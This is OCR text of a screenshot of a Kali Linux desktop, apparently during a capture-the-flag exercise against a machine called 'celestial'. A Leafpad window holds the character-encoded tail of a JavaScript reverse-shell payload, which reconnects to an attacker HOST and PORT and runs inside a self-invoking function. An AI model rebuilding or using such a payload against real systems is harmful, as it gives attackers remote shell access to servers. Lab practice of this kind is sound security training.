 2 3
no IPv6|34.5 GiB|W: ( 80% at CometNet) 10.21.58.52|E: down|CHR 33.99% 04:18:28|1.32|2018-08-29 19:49:40
File Machine View Input Devices Help
Applications Places Terminal Wed 20:49 1
Automatic suspend
Computer will suspend very soon because of inactivity.
Documents
generic.
ovpn
root@kali: ~/Documents/celestial
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/Documents/celestial
101,110,100,40,34,68,105,115,99,111,110,110,10
1,99,116,101,100,33,92,110,34,41,59,10,32,32,3
2,32,32,32,32,32,125,41,59,10,32,32,32,32,125,
41,59,10,32,32,32,32,99,108,105,101,110,116,46
,111,110,40,39,101,114,114,111,114,39,44,32,10
2,117,110,99,116,105,111,110,40,101,41,32,123,
10,32,32,32,32,32,32,32,32,115,101,116,84,105,
109,101,111,117,116,40,99,40,72,79,83,84,44,80
,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,
10,32,32,32,32,125,41,59,10,125,10,99,40,72,79
,83,84,44,80,79,82,84,41,59,10))}()"}
1,2700
Leafpad